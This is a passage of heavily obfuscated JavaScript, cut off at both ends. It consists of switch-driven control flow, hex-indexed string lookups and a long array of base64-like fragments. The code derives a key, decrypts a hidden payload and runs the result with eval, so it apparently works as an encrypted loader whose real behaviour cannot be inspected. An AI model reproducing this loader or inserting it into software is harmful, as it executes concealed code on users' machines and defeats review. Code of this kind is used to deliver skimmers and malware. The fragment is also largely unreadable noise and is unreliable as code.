_0x2344a9=_0x5bd39a[_0x34fdaf(0x2aa1)](_0x5bd39a[_0x34fdaf(0x122f)](_0x5bd39a[_0x34fdaf(0x2638)](_0x3e886f,0x13cd+-0x35c+-0x1061),_0x5bd39a[_0x34fdaf(0x17f4)](_0x4e0147,-0x79a+0x2394+-0xe*0x1ff)),_0x53c94f);continue;case'4':for(var _0x14890b=0x1*-0xaf3+0x203f+-0x154c;_0x5bd39a[_0x34fdaf(0x264c)](_0x14890b,-0x25e9+-0x1*0x1ee9+-0xb*-0x642)&&_0x5bd39a[_0x34fdaf(0x627)](_0x5bd39a[_0x34fdaf(0x2b6)](_0xa3b7b0,_0x5bd39a[_0x34fdaf(0x91f)](_0x14890b,-0x9d*0x2+0xcaf*-0x2+0x1a98+0.75)),_0x4ca8f9);_0x14890b++){_0x316bbe[_0x34fdaf(0x1720)](_0x1edaa2[_0x34fdaf(0x14d5)](_0x5bd39a[_0x34fdaf(0x14a2)](_0x5bd39a[_0x34fdaf(0xff9)](_0x2344a9,_0x5bd39a[_0x34fdaf(0x1554)](-0x8b+0x1c02+-0x1b71,_0x5bd39a[_0x34fdaf(0x1345)](-0x1ee7+0x114f+0xd9b,_0x14890b))),-0xab*0x1b+0x1819+-0x5d1)));}continue;}break;}}continue;case'8':var _0x1edaa2=this[_0x34fdaf(0x1015)];continue;}break;}},_0x1dae48=function(_0x30f392){var _0x499cf4=_0x1a96c3,_0x2adb69=_0x5bd39a[_0x499cf4(0xaa1)][_0x499cf4(0x10f5)]('|'),_0x57033d=-0x54a*-0x6+0x1307*0x2+0x22e5*-0x2;while(!![]){switch(_0x2adb69[_0x57033d++]){case'0':for(var _0x523e82=0x24d7*0x1+0x25f6+-0x4acd;_0x5bd39a[_0x499cf4(0x1c9)](_0x523e82,_0x449423[_0x499cf4(0x1352)]);_0x523e82++){_0x432322[_0x449423[_0x499cf4(0x555)](_0x523e82)]=_0x523e82;}continue;case'1':return _0x5bd39a[_0x499cf4(0x13af)](_0x1aab83,_0x30f392,_0x478e8e,_0x432322);case'2':var _0x324ef0=_0x449423[_0x499cf4(0x14d5)](0x1f17+0x56*0x53+-0x1393*0x3);continue;case'3':var _0x478e8e=_0x30f392[_0x499cf4(0x1352)];continue;case'4':if(_0x324ef0){var _0x2fade2=_0x30f392[_0x499cf4(0x515)](_0x324ef0);_0x5bd39a[_0x499cf4(0x159)](_0x2fade2,-(-0xbe9+-0x8*0x451+0x2e72))&&(_0x478e8e=_0x2fade2);}continue;case'5':var _0x449423=_0x3cbb07;continue;case'6':var _0x432322=[];continue;}break;}},_0xa1276=function(_0x1f21f4){var _0x12df1d=_0x1a96c3,_0x10628c=_0x1f21f4[_0x12df1d(0x1352)],_0x101c33=[];for(var _0x591dcd=-0x44b+0x67b*-0x1+0x7*0x18a;_0x5bd39a[_0x12df1d(0x144f)](_0x591dcd,_0x10628c);_0x591dcd+=0x22df*0x1+-0xf98+-0x1*0x1345){_0x101c33[_0x5bd39a[_0x12df1d(0x28d2)](_0x591dcd,0x7ec*0x2+-0x2603+0x162e)]|=_0x5bd39a[_0x12df1d(0x26aa)](_0x5bd39a[_0x12df1d(0x277b)](parseInt,_0x1f21f4[_0x12df1d(0x4e4)](_0x591dcd,0x233c+0xa*0x347+-0x4400),0x21a0+-0x57d*0x5+-0x61f),_0x5bd39a[_0x12df1d(0x1345)](0x1bb8+0xd43+-0x28e3,_0x5bd39a[_0x12df1d(0x61c)](_0x5bd39a[_0x12df1d(0x233a)](_0x591dcd,0x1b2+-0x15a3+0x13f9),0x1d4d+0x3*0x6a+-0x1e87)));}return new _0x449f19[(_0x12df1d(0x26c4))](_0x101c33,_0x5bd39a[_0x12df1d(0xfec)](_0x10628c,-0xc25+0x22*-0x123+-0x11*-0x2fd));},_0x3e373a=function(_0x5005c3){var _0x9062dc=_0x1a96c3,_0x5124c4=_0x5bd39a[_0x9062dc(0x1783)][_0x9062dc(0x10f5)]('|'),_0x338e32=-0x3*0x22c+0x14c4+-0xe40;while(!![]){switch(_0x5124c4[_0x338e32++]){case'0':var _0x1de500=_0x5005c3[_0x9062dc(0x2079)];continue;case'1':var _0x5af287=_0x5005c3[_0x9062dc(0x56e)];continue;case'2':for(var _0xd70e65=0x4bd*-0x3+-0x1*0x5b+0xe92;_0x5bd39a[_0x9062dc(0xb60)](_0xd70e65,_0x5af287);_0xd70e65++){var _0x2646d5=_0x5bd39a[_0x9062dc(0x28e3)](_0x5bd39a[_0x9062dc(0x1dd3)](_0x1de500[_0x5bd39a[_0x9062dc(0x1851)](_0xd70e65,0x15b3+-0x241*0x1+0x4dc*-0x4)],_0x5bd39a[_0x9062dc(0x130e)](-0x1d90+0x1*0x637+-0x161*-0x11,_0x5bd39a[_0x9062dc(0x102d)](_0x5bd39a[_0x9062dc(0x256b)](_0xd70e65,-0xb47+-0x1b3d+0x2688),-0x1e9f+-0x754+-0x15*-0x1cf))),-0x1b8+0x2*0x691+-0x15*0x7f);_0x47d11d[_0x9062dc(0x1720)](_0x5bd39a[_0x9062dc(0x1a76)](_0x2646d5,-0x1198+-0x541*0x7+0x3663)[_0x9062dc(0x1b14)](-0x1*0x5a5+-0xec*0x10+0x1475)),_0x47d11d[_0x9062dc(0x1720)](_0x5bd39a[_0x9062dc(0xba4)](_0x2646d5,-0x1946+-0xd1*0x1d+0x3102)[_0x9062dc(0x1b14)](-0x1e9*0xa+0x214d+-0xe23*0x1));}continue;case'3':return _0x47d11d[_0x9062dc(0x1caf)]('');case'4':var _0x47d11d=[];continue;}break;}},_0x392c78=_0x5bd39a[_0x1a96c3(0x2a9b)],_0x2ada29=_0x5bd39a[_0x1a96c3(0x1daf)](_0x5bd39a[_0x1a96c3(0x28b)](parseInt,_0x5bd39a[_0x1a96c3(0x2683)][_0x1a96c3(0x93e)](/\d+/)[0x1eb4+0xee*0x2+0x10*-0x209]),-0x2315*0x1+0x5*-0x31+0x240e),_0x8880e7=JSON[_0x1a96c3(0x59d)](_0x5bd39a[_0x1a96c3(0x166)](_0x263917,_0x5bd39a[_0x1a96c3(0x166)](_0x1dae48,_0x5bd39a[_0x1a96c3(0x1011)]))),_0x1650b9=_0x5bd39a[_0x1a96c3(0x409)](_0xa1276,_0x8880e7[_0x1a96c3(0x1dd0)]),_0x25dac8=_0x5bd39a[_0x1a96c3(0x409)](_0xa1276,_0x8880e7['iv']),_0xd78bc9=_0x8880e7[_0x1a96c3(0x144e)],_0x5ba530=_0x5bd39a[_0x1a96c3(0x166)](parseInt,_0x8880e7[_0x1a96c3(0xa2f)]);_0x5bd39a[_0x1a96c3(0x1b97)](_0x5ba530,0xb7*0xa+0x2697+-0x2dbd)&&(_0x5ba530=-0x1d*0x41+0xbe1+-0x1*0x9d);var _0x3cc358=_0x5bd39a[_0x1a96c3(0x2469)](_0x282dc8,_0x392c78,_0x1650b9,{'hasher':_0x2b815,'keySize':_0x5bd39a[_0x1a96c3(0x2abb)](_0x2ada29,-0x1f39+-0x1359+-0x329a*-0x1),'iterations':_0x5ba530}),_0x223fbf=_0x4d0b57[_0x1a96c3(0x408)+_0x1a96c3(0xb46)](_0x4b9caa)[_0x1a96c3(0xc9d)](_0xd78bc9,_0x3cc358,{'mode':_0x14c663,'iv':_0x25dac8}),_0x27af4a=_0x5bd39a[_0x1a96c3(0x1b3a)](_0x263917,_0x223fbf);_0x5bd39a[_0x1a96c3(0x1e9d)](eval,JSON[_0x1a96c3(0x59d)](_0x27af4a)[_0x1a96c3(0x190d)]);}());function _0x2198(_0x1e3b5d,_0x13e8fd){_0x1e3b5d=_0x1e3b5d-(-0x2*-0xb47+0x1024+-0x2584);var _0x20c373=_0x5b02();var _0x26cfea=_0x20c373[_0x1e3b5d];return _0x26cfea;}function _0x5b02(){var _0x10e7a0=['N2ZsWW9FNF','VE84SGozSm','a3krSERTbW','x5THlUWGhP','NnFsck5XTn','V3lpS1dvbW','QUNmeTUwRU','FEujB','Fkdk9keG9C','RlZaZlExam','JiRU1JTEF0','dqcVFhdm9a','eDkrZ0hcL2','YlB2dUFxMG','NVBpUGQ4Vj','dlB2SUlMbj','NBdzQxbE9V','RMb3Jnd0J0','WWVVMHJMd3','9jK0IyTURi','ZXdTFrQmhW','N2M0Mzk1N2','I1SDNSemRL','qREux','llSnIzOXJi','VYXC82cHRy','bU53M3QxOV','BCdzBQajBv','UDhQY1Q3cW','mhaPW','GAdXi','V2xoc2JHZ0','RERJZUMwdz','gvzaq','bVNtWnBPek','TjA0c0JqMW','dTg3MGtza2','365302YBRodz','JHWHI0ZFVw','RmcVI1aFlR','b3FBUGJIUV','wvbXR4cmJm','TDcybVgrZT','B3M2lnb01M','ZVVaeVo2QV','Yjk4cHR3NT','kzOWZKdU5I','NGZ6KzlESV','I3NHQ3R0lV','tjeDNxT1oz','dOR29aNHNc','MHg3R0UyYU','SXV6UXQ2bE','dksrMytZTG','VU1FNVpDS2','F2QndjdVZR','9HcGR1bjlt','SFwvdndtQU','FWbDMwOFFP','YXNIY0dpQl','NZU0hEZU4x','Z4M3I5MWZX','R0dDK1Q4QV','c0R2VWhDQk','NJZGJsQlh6','R1pTKzUrSn','TzB2eFdBMj','pka1RUR3Ju','FYcWhXRlIx','ZHRwV2w5cE','NIY2RWM1wv','eXEzb2xSVn','eWNuQlpXem','ejZNSk1EN2','lrZ0FpWkZn','_ENC_XFORM','fromCharCo','Kmrda','XC9LWExDXC','xCQlU5Uysy','WHpQS','NiMWE3NjA0','RSbGpnczJj','uPOPS','NxeXU5cnZT','34533230jzgmLK','NEVm5SSUYr','VlJXMkJDdG','pJc1I1ZG5H','hGRHBtZUVi','L3l6TEt3SX','45OEx2K3Bo','tQcTZwajgr','XC95ZzNHQ0','VzFtTGN6eT','Mk80Q09uSm','M0ZsWkFcL1','MlJtRENvSG','BLNzc2bHFq','Q3lrS2d4cm','1udHBjM3BW','hCNG5tbXRM','VZMkRCU3cx','EyaU0yOHpo','NUF0eU1BTH','V1lRWUYzNm','prWkdIbWp4','h3U29LbW41','1sTHVDcHZo','CUfwx','hLVGcrVmxx','tWZUFYNWwy','ZEp4ajltY1','aGljUXloYW','gzNkpBYng3','E2aWJYenpr','94U1c2ZTY0','QxeXJHZzJp','RBc3FibHI2','Nm1odm9YSz','liRnl2eDZx','WSs5b0huVU','pyUzU5cVhX','5QSjBFamRJ','ZJUTBXWHEy','ek55bm1nc0','RG96NkYydS','RwK09mUGZK','pzNkZoalwv','eWdqMm9TK2','OmEEj','WXhtYUhGTG','akE4MnhHN1','wvbWwwa1ll','SW9VMkxXbj','TjdKSzJOVT','1|4','Rsa3lkd2Jh','lqbGNvMThS','pnOFdibFRE','Q2lzVzRJZW','OEJyU1ZjeW','djh4VmlVTH','UmlFV2NUTj','SEMzaTRDeW','anV5d25EN2','tKcmwxRVwv','hmRmRsMTgx','dThHZlwvbG','UlFWUTMyTk','MVZmNTd0WX','cTE1N3NhbE','NnVwZXR0ME','JuN3Q5WnM1','eGozMG5WS2','ZXV1pNNDAz','k1bnVmaXRC','JUazBoUTRP','RxVlJZb0x0','RwNmpoSjdh','Q0R3hxYkFh','bmczSTBEQm','1aYnkyT3NG','UlNxSFhKMk','NVRzQnIxWW','VKWkdXUXVF','QzU4RzZkTk','eUxNXC85UF','bERzc2g2aG','luZCtOYjN3','WTNKQ2Z1SF','R2U3V0I1Qk','ZyNWc4MXJs','AzZVdxWGd3','UXhvUXVxY1','UEhFZVZyRV','FIdjBVdDJQ','RBNnNyaXB1','UVdWNGNMOV','hqR1ZzMlVO','V0wrQ1p3eU','R00rTTl1Vm','FRaGRXbWwy','QWQ4Nk51Uk','VRdzJLMkFF','TlVIYjQ4bn','JOOGVxYVFq','cHNUcVRLMk','R2haVHZzd0','NUQzRWZlp1','WmxTMEZFdE','huREJ1YkIy','NkdkdHl3a2','V0UG50SFFC','gCwNf','NkhueGhHYV','xUdldHQlox','1nMW52RUZS','ZOdlNNeUpi','wvcVwvUlM2','MEhuV1JUT1','S2wybTY0WF','TkRcL3NZTG','xIMURPXC9X','pLRjFxOGFB','czakpLV3lJ','VyYXRpb25z','lyXC85WUox','aHR1cFBmeW','XC9ndzFuVX','dqczFIMGNy','JJdjVxQjZL','QnJseXV3Rl','Q0ZTUCt4bk','NzIxYzVkN2','NmxhcE5TcH','FsUWxFRTFp','Y2lxcnRMWk','NEUllHTzZz','N3p3S0tLRX','wvVFR0TDhs','QzkyS0s5dn','hlZTlMb0Vh','MUt6d25Qej','hjc2JhdHB6','d3S3NhdXlK','SlpCYW9iNF','VFeldsVzZc','b2V3XC9xTz','RUl4T2ExZk','enRmWUJYZF','ekFiVFN2N0','Decryptor','V6XC9aTnpk','RVNZeVk1OH','4zQVEyRWJq','prS1wvTURj','VppHB','FhRkhIWjZq','xYbmRWY2F5','l0RGpDM01X','Z2taTVlsMm','NTh2REZrTk','cWJTNUhZWV','V6ZTArTW5D','ZEw2XC9yQX','cFFEcTl1dE','MmY3NFB6R2','WHVaeHJ3aC','Qms3RDcrb2','NPWUIxNFwv','U0JYZTNucF','dWTDZET29q','FmUDRzc1lw','ZXU1U3oxN3','VoYjB0MVA2','L0NtN0NEdT','ZGlGcVJlVm','wvNFgzdnBY','p0MHRxNUJp','dkcweVJBRm','UyMjNxb2l2','U1lDMmRXNm','prVlNFQXNU','cjZIbk1Cdn','RXFcL050K0','h1U0RLdGlu','SIcNW','B4b1NzSVAz','cXlKZmNaVW','SnlLa2F6cV','lROStcL2hB','d2hzdndYZU','cThJTzZXOF','BKbkxFZFNt','wvaVE2d05i','bFVIdmcxTH','RwDxJ','RXpXYTNrQm','Njl5bnlGaE','1BcmQ4ditv','E0VW1zSHE2','ZhMnpBeTNH','Y2UzcnZLaE','R01RZlFMc2','lkOGRxbDhW','hzSWxBNnFi','allKdDgzZW','czZOWXdlaz','cFFCWDdoYz','5YU1FYbkRl','KytJazJTRX','L1N6YTMzSk','K1VPWE1Ybl','hueHVVdmN0','WWM3M3dycD','TFVSYWllXC','UXEybmJuUz','5hOVFYMG4w','emFhRCs5MW','OFwvNlVvXC','blQxbzMweG','L3YyUUtPWU','haaWRcL1ZT','FpS1lZdTJV','hXeFwvdFNc','lpMXdQRUd0','hkTFhrTHBi','dTVhdUtwN2','Ryb212VURS','FUYW1MbDBn','ZMYktnNkJU','NzTzE1ZVlc','dIZVdJbmpU','bTVXMXhqbH','UWJiNVI5Zm','A1b0hubzdo','NTbFBCMlNR','dE9Mc1hQR0','Z05ENzJaeG','VEptSXhkaW','WXhTRGVEa1','OFhyVUp2c2','Z0ZYVnhKYn','dGVFJGK3d4','S2VXZWhKN0','RStlQUxEem','REczNFg2b3','cThLQzdBMl','tRNlFrZWtc','9HMkhpWjd3','1HbHI5cm5E','UXZGTCtXaU','UEY1ZkxLeW','b1RpZjU0dG','cDM1bVZrUj','ZSbTFNTWFH','FMNUMzRGtU','OVJSTmswek','JzWXN4SXpw','TTFCYWpWYj','V6TnNWUjVl','MwZlp2d1dB','dGtKZXh5RF','Z1NiRk9WNG','JveUJKNFll','S2ZNaFg3ek','tLfxi','ZMQ2dFTGFq','bnNDVThRVn','MkY0MTg2NF','8rXC9NbU5S','R1R5cWxkOH','BYdTR4OXo3','M3U00waUNI','MmtmWkZ5XC','UW16Z3A3Sj','dUc0lDcEhK','dGl0MTRaZn','NHRuSXRvaU','NqWVwvSG1Z','s1anVlYTIx','R4bUs0d3dK','SWlzVGlNZX','hIS1FJNnEy','akVVQmdxOU','Z1wvelZOMk','ZTYyTG9SSl','eXFpcDNrZm','MUhCczJHUm','VmZ5WjhtaX','T2NTczcwNl','b2U0TzI4dG','dYVG5sbFlV','XC8yM1FkRD','RnZU5TMFhY','lVVGZRQjVl','ViS0tiVUxZ','Y1BnTEZLVG','h4WWdIVnJE','Q4ODI1YmVk','lvRkw5M2g2','UG5VU3ErcH','B6M0J1a29I','ZxN05hWjNs','VFTkE2bUFp','TmNCU3FZXC','eVdhK0tiSn','QjVSl','hmT1RYUTdU','VW9WYm5wME','VG9BZ25iVT','SmVoSkMzaV','3|6|8|0|5|','9hNG9NU0w1','tnWGJ6R2Vj','JGV2NESE5G','grbkNOOGVJ','ZnOXlSZkI3','WlF4WURYbT','JyXC9IU292','nSJIH','dYSkZoXC9w','ZIbnUxdWRR','IzNzhKeklQ','wvVjh6R2pG','cmpOTVEybk','FHMTc0RjRl','o1eGNYUVk4','ZXNnNvTUVD','o1OFFEbTJa','SndDNlpFM3','RFdEk3RmZM','ZwTk9ycTFp','WHVDeldKMT','pEVEx0WmZZ','lIdEpwb2R4','QkZLOW9LWG','FmdVwvV0Zl','kyRXFNdGts','WXJzY0g1OU','5NXC9Kc1B6','SjdCVlwvOG','bThGektISV','RpNnFmaG5l','YndjYVcrdE','diOThiK3FE','xDZXp0TWZ6','MyT0xqVVpt','NFR2N3ZGYn','E1VlFWMVhr','N3SFptaFJU','L3RoXC8xVD','tkUGVvakpB','s4M250ZlN3','VXpJMWJael','aGtXQ1JVaW','eHY2bWFEeW','VSYmxsK0l2','FPYk9yelFZ','THMwQnVGVj','S1lDNHd4M1','NzYxWXhXZj','Zm0xTDJoaT','JweEUxSHU3','ZlkrMVp4Nj','TGdqQjRuNn','U0tjM1gxOT','M21HQTB6M3','WGY2MnNnQk','FpNVRrNXBE','lLRlJCSkFM','9uUWZMOVhE','eU5lbUE0NE','VUpVcEVlak','aWxEbEtQVk','YTJoXC8rb1','Z05CRUV0RV','VwNldLcWY1','FVVVBzcUs2','UUpaXC9BMl','VPVEdPeWps','ZlSFFJR0My','FoMjg4SFVG','NuQXJGOXdy','5ZTjJsdXVQ','Tmg4eVZORH','dMczg0cGJV','YXdkVjBpVW','kxVkVCXC9t','dko1ekVjY0','NvKzBNTnRy','NElDazN1N0','NPaUhHSmZc','Wkl0ME5pR0','hDdm5BYTcz','QkRNdWVkZ3','cnlcL2kwR1','uHgxx','QTVFa3NacH','hGYUhDOW1X','RwZ2lEdUNS','NkdnpkVytM','NkxwK1p2MX','NRZlJ4ckRx','VXNcL3B2WT','Nvam85Zmxc','bjJSUFR4Kz','ampsdFwvcU','blwvbkZYZj','80TkZLTVho','WlpvZ2lzNH','Tmw2WlRMQ3','9PYzNrZytH','dnhkVDhCaF','Y5dlZ5c3Fv','V3TXVsZWc4','NTFpM0Yyb3','bFwvUWcxZl','Nk5ZZTlqOW','aKieA','dU51Y0YwRV','Q3duK08yQ0','FBQXJwOWo4','QyZjhKOHAy','cUOCv','11a3hTUEpS','NUl6c1wvSk','xtWmh5Q3pM','OFI3V3JRaU','F6UVwvNEpn','bEx3bUwyMH','lsenBGVnVr','JLaUZUbEFH','cUNidVh0Uk','VnJrN0FLU1','SVdtdnNMN1','9CobJDt','NZK0xQaDBT','QlFoV0VQd1','TkxpVXNQV3','NGWHJ2QkV6','dYN282QXB4','hlcFkyS1wv','c5V1ZqKzJ0','5PY2NcL1pj','L0plcTkzeX','1wanVMeUd2','ZWJmNkdUVG','YydENtZEZq','NQS1dlZTN5','ZDJWQWVXcE','hHd29xTm5r','k5ZnlqMWVR','NTNQaDZiWV','tJTVZNQmdp','dBQjF0Q0R2','TllTa0t4em','UHZJQytlWE','Yk45c0VsVz','kyMjZzWmhZ','ZzTUFac2hM','JmN3pRRWYy','pyeFFxTENV','V29SUllWS2','B3NHlMckRN','UlJ5YmdZSH','NXBSUHFDXC','Zlh2WVRya2','RyWmlWR3k3','wvZ3pHQ28x','R1IxdXk1Sk','RyMjlYaE9m','NXNEdG1GYm','haaVFNbE1V','9maGNoeXl3','ZOOXhMTkVn','xOoMn','V2RCTlZlK0','phUXBOZHhi','JrcnRHU3lK','wvSkZ5N0xw','NXBnQzR6bU','hIS0RxMXlm','13dWhjZWQ4','loTUIxbXhK','R3l1QUtQaX','FBNllDNUN6','S3lrQVRnWV','fcDWc','T1BLc1VvNU','9|43|7|15|','V4Y0lONmRY','Smx2K2gyRG','UTI1MmU0MW','tJQmlHdG1r','dzBrNmROYU','eFl4K1ZDQj','MmZ6V3h6RT','VIeWFIc2VR','V5em9neFU2','Q1c4NzhBRT','dlZm1jV1Fy','RWdVWnp2cV','13dUYyb2xq','1aVEJzUWdZ','M3hid1RrWk','a2hoUnUza2','U2dXpIWGpZ','update','NkdpR2Y1VW','WHo4VlwveF','NUNZdmt4N1','RlYyZHpxMG','ZiWmRNNnI5','MEcxMDE1Mz','xObndmMDV5','5GeFwveGRL','cmxyODRad2','eVwvZTlvQW','dktzMTA1bT','tobUdDZWVC','JjUkVFdGNm','WUhCZDFpVl','MnRoZlhHMD','ptdGs0bXhw','dHc0VklYUE','I5ZTFwTHY2','R2OVhFVU5y','a0Z1OE1ZaD','VJVjJRVHR6','ekpPXC9sc2','QyZmI0NTQw','_nDataByte','lRa21JcHNk','Tmp3c00rVm','NFU2hBMkZ3','STdyQlI1VD','UrcEhKOTND','RjekxPMmNC','1QXC9WZCto','RoTDBObkNm','xJdVE1NGI2','NOUTlrcjdS','TEY3YkFMR2','XC9KaVNSZD','PadYW','c1VPcUJ2Q3','NiMmtJbHlj','NORlEwOSs1','NkVJM0s1XC','FmcjNIUGo5','OEhTd3hpcy','5|30|18|53','JrYitNXC83','WUpyVkFwRW','ZlNvNis4QT','YjRvRXdoN2','eWhxSjl1OF','NXUySVpiYk','5Pc00zbVZr','MHlCd2JZUD','5kc1lxOWpK','wvZjJsZno3','RzlkK2RcL0','V1b1Z2OVlE','JLYnVzdElt','MwRFF0UEox','clZ2eGdITm','dW5SUXkzbn','Q1VBOFgrU3','V6UnpMdmhz','U1pIN3dHQk','c05jOXpXUW','QkFoSVBDYk','ajRVeWdQM2','FONnh6NUNH','haQzhtOXV3','wvekFqZXQz','T1owYnE3Vk','YxOEdhXC9G','1hYnZ6SEhG','RKb2VWUWVO','ZThmNzB5S2','FMK0h6VXNE','w2aVBvU2tO','8zaXU4Skwy','Zvbm84c1Fu','cwUU9RSlpt','cGVUVDlCQm','SjI0YkFjNm','MGU0R2I3VH','c2YlROcGsw','dzBKZjI0bX','NmF4azc4U2','taVUZ0S2JJ','JkbmZMdTZh','NoZkdROFlz','k3aThvaHVJ','daU0dQUVVM','dlBNVmFVb1','a1M1SlZMRj','tmMG9KcW8r','dTaTZzbUJh','twUXdzMzVB','RpTGtGYTZT','NmykA','YysxSHZmcD','RmRlhSZTQ1','gyQ3psenpG','VcL3AzaG54','cHUyOWEyUG','QybXFNaEU3','9OdlVSTHhp','ewCpB','QTIram4zZk','VzVng2cjN5','9zOFlQMHRD','hKd3Fpdzlh','eXV4NnRkK1','aGQraGNTND','RFJSVDJWUG','RQUmxUQ2Fk','NLTU84U1Ur','lNODRlbnpV','2|31|22|17','F2QVlvUXVI','WXRPcVVLdF','alNrOEFld3','ZSOGF0dktC','FoSGdUUG9n','JXUm5JUW01','VWU0JoK1FB','AwRnhjeGNk','tqTjZsRGdl','JTSnc3RzBU','XC81VWpFNG','53MUtVblhr','hPRnRhVGRK','SFU4UVVRaU','dElNUlp0bE','NkNDSDllWE','MDlIVmtTMT','eVp1YjdWQW','ZBZjV2Q01K','9IaGRkdmNw','ZJc2M0ZTBM','JxKzdWdjJc','OVhLdEFlaD','JXVWZJZmpF','UGlOcldURV','VzZ1FCb2hS','eEhvN1l6Zk','NsYjJNTGRj','0wbnlcLyt3','h5MEhTcFwv','YXVZWUdObm','KQqXg','diTStDeTdK','U0xxaGNrQ2','UW5pTmN5aG','RZTFwvQlpx','h6ckRMa3FD','_DEC_XFORM','QmQweXhVQX','lydzZwR0gx','elR5aTR6Vj','RrbzQyTTBT','tEd1oxUWNH','Y2J4bDVlTH','Q1NGwrRWg5','Q3p1ZVlrNW','SElBYXhDZH','U0tIK0NWRF','VBSXpnOTdo','VqaUpvbER4','OFhEam5EOW','Vm5xNVNoRn','pBbUFTMHJc','S2VzRjRmRX','54NFh0RVRm','K2FlZ2QyRn','c3NXlvT1U1','M3R2xENGV5','wvTlhpK3Nt','YnZLSVBrYl','AwNUtjMWJm','NmlVQit1MV','MXhCQUQySW','bWlKdE9qZm','dLbTFMT043','4zak95VE5R','00UUFZWWQ5','RGF2MkEzWX','V05zYjB4UG','ziBbJ','VUlhOWxQRm','M2xldkJSdD','M2FoM3FHdD','YUNiMXM3ZH','dySXJPM213','NGhtTU5lVz','BBU2dUdk1N','srRXJGYjlX','bnZmbk5aNF','ME5aRkdURD','V1wvWmJDRm','lyZVwvNGUz','bndDVVdxKz','MmhDZHF0QU','L0NTXC9Xel','R2VjODRKcT','ZvV1lhc0pB','grRVVscVNM','F6NW5ldWRP','1tM1wvblVq','ZuSmM1bUxi','NMSUdKVXpM','SkdtRU9ZTF','JPVDJmMGRu','JiK0xyblp2','RjdCbnJcL1','wDMLx','hySSt1T25t','YjlZXC9peX','U3cTVOUG5K','JvQXNPY3BN','UVhmbW5TR0','YUQ3YmtNNk','Z0NlY2TzBL','|18|19|37|','hNdmczYjhn','bXdLQVFUd0','ZLNkg5YkJY','RaS2FOMDJt','SWRadUdWY3','dzd3FtSk5X','liM1dEa080','F6bFNuelE5','_hash','JmNUc2Qmd3','bnlscnpsbW','djhydVNZV0','pwSVZKcWxZ','clZkUkUrS3','FLQ1dITjJ3','aEZRREsrWE','U1hQdnU2bG','Zma2V4N3lj','JQSDV3U3Qy','ZSZlJGK2k1','hJVUZ2UmU0','dHhEUThWSi','WUNGK1JSbW','I5c2tOd250','RWZ2gwK1lW','NjR6Mlh3R1','ZHbjdXUU5n','pud2hUUWtQ','SpUVQ','cUtzdVwvRz','UnVvdXBcL0','cndiZUFseU','YVVTVGZDSk','dnhPM0lSUl','c0l3NStcL0','RE02dmNOdT','VaQVFPU0M3','ZqSDR2NEZ6','I3ZmtMczlE','aGRiaElZV1','azRwak5cL1','RQbk1jbkVh','ZE5RMlhQMW','R29BMEt2eV','VtUk9wM1hm','VElWcjVXWF','OW1TTEJwZ0','cU5iQUxEWk','dDlhczZid3','WEFlcjBIaj','bjIrNmU5NU','WU9oK3dmRz','TmlNbFV5Tl','5EekJPZG1I','dCd3NWME9P','Rodnpvb2E0','RNVnJGenpa','SUZza3JpcV','pTTm5UeER2','RUJrU0ZTeF','RQYndoNFkw','B1M3k4cWU0','hsZGNcL1p2','UUR1R015RF','NkxZclNaRj','hDanVhUno2','5YUklGRktm','SE9pMlUzZ0','d2pVQUIyYX','RlAMr','V25xbWt5Yk','FcL0Jodlwv','l0bVh6b0lJ','RXRYVFlBY2','BoNnRoYmxY','84T2M4QjVt','F4YmdqQkQ1','BcL0tFZEV5','SUZaQlhCUz','NKOUpxaWZz','cElkU1Bmc1','14|5|13|0|','lmM1RaT1Az','JxeTE3ZXF4','L3pKWmo5ak','ZoMjNPblky','UU9iV04xVU','pSb0FLK3ox','VzMGVOVkdi','QTZMUVFMdl','RHhUYlRRS0','Bzcqc','RxS2dRaFNO','lEUDBvQ1Ax','U2xUUFJIRz','k2Q0tMSzdX','aHRBSVk1K1','TExKV3AxWU','RElVeWFIV3','crMHk3ZXV1','ZHlZbXZCZ3','SmVWczd3cl','o3OXkwcWZR','wvNElsdzdC','ZENvQTV2N0','SDR0XC9NZU','T1c1WWxiSS','WGRSZFpPeE','cklYSUJ0b2','kyREx6TTBo','BhekQ','Q3clFPZG10','WDlUK0NoWD','MHF6eGZPYk','YWhUa3NHdH','ZDdZb2lxS2','ZscVh0XC85','eHY1MWFuc0','JIM2F1WVBx','ZFczaHdPa2','K0NEeDZPZV','x4YlF3ZGw2','hJWUxkS3li','ZU03QTNJN1','VIaW10TlBT','eAtQU','kwK0NjajRt','Sbjkq','V1MlhneXNj','bFhsK1pJOU','BIU1NZSW13','44dnFxekNq','QxdkVFa3pF','Y1A4MSs5WG','hlcjdSM1JF','XC9lcmtZVE','aGJuejhlTD','bWlHaFBvcU','bVl2dzBzTk','N2V3NTAyRm','9oQVo1K3dT','MkxIUnJtYn','ZmIwaUphYj','tqbk8zc1JT','EwY1JOazhJ','pOS2NhNTBr','UWxhWEFNMG','95ZlZhN3JG','tHSUVld0xi','eURQdnJyR3','BQTUJMXC9t','c4R1BqWXZn','t0YnArWVVO','JcL1IwSXBY','Jsd0wxdXJE','t6T2JlR2t4','x2cEpJa2VI','FoSkNGWmJQ','EwYStcL1gz','JxOEtUZ3dW','RWlOck9CQU','NGZiNDMyNz','RoSE04aXI3','lhZGhKMUxW','01SEVwdUxY','ODBsVzFNd3','Nnd3ZjAxa2','Fqamd3Vlhw','lpZHdFMWd1','xQFtZ','pMZm5uNFp4','YzBnZVBHcE','VEhzWGQ3OV','XC9jNXdXMW','pDwjA','MvZee','NEJSeTlRRn','T25MMXc3WU','Z2Jrc1hYbm','l6Vkp6dTRL','AxOGZVdmQz','V05vUk1OQU','LzkwR3UrUH','Zkt3dTJuSn','OFKfK','ekl3OTRzOE','c1RXTXRmSE','Syt0Qjg4Rl','Roa3BzOStT','swcHNcLzRC','czNQZkZxOW','N3N0YWtVdF','p5U0NGWXpW','WHJFUVBjUl','ODNEY0dhQ2','cWhDQjFIb3','_doReset','SXlhQkZIek','S3VUVElUK2','eSQMu','BKoPy','JGFuH','XC9cLys4OG','9Eb0hHMXRS','wvNDhZU1Nc','htRkhnMlFu','NitHZUsrcU','lWRVJEWVd1','VmRGdTljTD','1PWHIrbGlv','U3JKcFpZMU','84aGlkS25m','RJZ0YzRHN5','5HbXdmMWNU','NEd2ppNWFp','pRUkh0V2Uy','XC9xRDhiUH','TGRTY3pnam','RHY1h6WlZc','WkE2alo3Qj','Q2dTVHI5MG','JSWW1Zb0dv','RTK1J4Zmwr','JWY2tPZ0Z1','lSUlBTMUlL','ckJUZkRFV3','xmR2gzQ1hV','bUw4c2hVUT','bXJcLzlzVU','Y0YzEyOWVm','VE1oWnFKQm','5YcGNmTjFt','WWhMb1wvTE','VBeW84YUdw'